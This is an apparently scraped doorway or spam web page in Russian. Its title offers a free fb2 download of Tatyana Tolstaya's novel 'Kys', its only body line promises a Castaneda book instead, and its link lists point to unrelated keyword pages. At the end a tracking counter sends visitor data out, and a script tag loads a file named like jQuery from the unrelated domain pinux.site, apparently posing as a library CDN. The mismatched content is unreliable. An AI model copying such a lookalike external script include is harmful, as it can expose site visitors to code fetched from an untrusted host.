

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-tatyana-tolstaya-kys-skachat-v-fb2.html
body_size: 1994
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Татьяна толстая кысь скачать в fb2 - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Татьяна толстая кысь скачать в fb2</h2>
                            </header>
                            <p>«Искусство сновидения» Карлос кастанеда Скачать бесплатно книгу в форматах </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-zadachnik-po-matematike-1-kurs.html">Задачник по математике 1 курс</a></li>
                                <li><a href="zv7u-gruppa-speys-pesni-skachat-besplatno.html">Группа спейс песни скачать бесплатно</a></li>
                                <li><a href="zv7u-mody-na-skayrim-repleyser-lic.html">Моды на скайрим реплейсер лиц</a></li>
                                <li><a href="zv7u-shema-stroeniya-korki.html">Схема строения корки</a></li>
                                <li><a href="zv7u-smartaudio-chto-eto-za-programma.html">Smartaudio что это за программа</a></li>
                                <li><a href="zv7u-ozornoy-poceluy-zhizn-posle-svadby-torrent-skachat.html">Озорной поцелуй жизнь после свадьбы торрент скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Искусство сновидения скачать fb2, epub, rtf, txt, читать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-kino-mezhdunarodnaya-raspisanie-filmov.html">Кино международная расписание фильмов</a></li>
                                            <li><a href="zv7u-skachat-besplatno-korotkie-stihi-pro-lyubov.html">Скачать бесплатно короткие стихи про любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-poryadok-prinyatiya-zayavleniya.html">Порядок принятия заявления</a></li>
                                            <li><a href="zv7u-igra-moe-poselenie-skachat-na-kompyuter.html">Игра мое поселение скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-shema-sistemy-ohlazhdeniya-dvigatelya-2s.html">Схема системы охлаждения двигателя 2с</a></li>
                                            <li><a href="zv7u-novaya-proshivka-dlya-ipad.html">Новая прошивка для ipad</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-maynkraft-mody-1-6-2.html">Майнкрафт моды 1 6 2</a></li>
                                            <li><a href="zv7u-harkov-lyubotin-raspisanie-elektrichek-2015.html">Харьков люботин расписание электричек 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
